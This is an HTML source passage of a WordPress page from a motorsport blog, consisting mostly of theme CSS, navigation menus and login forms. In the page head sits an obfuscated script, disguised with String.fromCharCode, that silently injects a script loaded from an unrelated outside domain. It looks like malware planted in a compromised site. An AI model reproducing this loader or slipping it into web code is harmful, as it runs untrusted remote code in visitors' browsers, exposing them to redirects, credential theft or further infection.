    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #0069ab;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #0069ab;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #0069ab;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #222222;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #05508e;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00377a;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00377a !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #05508e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d7ff82;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #05508e;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d7ff82;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #05508e;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #0a0a0a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #0a0a0a;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Cuprum;
	font-size:14px;
	line-height:18px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Cuprum;
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_1 .td-module-title {
    	font-style:italic;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 60px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 60px;
        }
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://buildraceparty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://buildraceparty.com/tag/le/",
                    "name": "LE"
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.wpforms-form {
    background-color: #eee;
    padding: 20px 15px;
    border: 3px solid #666;
    border-radius: 20px;
	color: #111111;
}
div.wpforms-container-full .wpforms-form  .wpforms-field.wpforms-field-text {
	color: #111111;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #05508e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #05508e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #05508e;
                }
                .tdm-btn-style1 {
					background-color: #05508e;
				}
				.tdm-btn-style2:before {
				    border-color: #05508e;
				}
				.tdm-btn-style2 {
				    color: #05508e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #05508e;
                    -moz-box-shadow: 0 2px 16px #05508e;
                    box-shadow: 0 2px 16px #05508e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #05508e;
                    -moz-box-shadow: 0 4px 26px #05508e;
                    box-shadow: 0 4px 26px #05508e;
				}
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #d7ff82;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #d7ff82;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #d7ff82;
                }
				
				
				.tdm-menu-btn1 .tds-button1 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1 i,
				.tdm-menu-btn1 .tds-button2 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button2 i,
				.tdm-menu-btn1 .tds-button3 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button3 i,
				.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-btn i,
				.tdm-menu-btn1 .tds-button5 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5 i,
				.tdm-menu-btn1 .tds-button6 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6 i,
				.tdm-menu-btn1 .tds-button7 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7 i,
				.tdm-menu-btn1 .tds-button8 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8 i {
					color: #d7ff82;
				}
				
				
				.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1:hover i,
                .tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button2:hover i,
                .tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button3:hover i,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b i,
				.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5:hover i,
				.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6:hover i,
				.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7:hover i,
				.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8:hover i  {
					color: #98db51;
				}

                
                
				.tdm-btn-md {
				    font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
				}
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 60px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 60px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 60px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="archive tag tag-le tag-3451 tdm-menu-active-style3 global-block-template-1 td-racing td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/buildraceparty" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/buildraceparty/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://soundcloud.com/caswell318" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/buildraceparty/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-build-race-party-container"><ul id="menu-build-race-party" class="td-mobile-main-menu"><li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li id="menu-item-6826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li id="menu-item-6782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li id="menu-item-4127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li id="menu-item-26207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li id="menu-item-26268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li id="menu-item-26416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li id="menu-item-26417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li id="menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li id="menu-item-3879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li id="menu-item-4326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li id="menu-item-14001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li id="menu-item-16210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li id="menu-item-8290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li id="menu-item-16002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li id="menu-item-21335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li id="menu-item-6755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://buildraceparty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://buildraceparty.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://buildraceparty.com/">
            <img class="td-retina-data" data-retina="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" src="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" alt=""/>
            <span class="td-visual-hidden">Build Race Party</span>
        </a>
        </div>
    <div class="menu-build-race-party-container"><ul id="menu-build-race-party-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
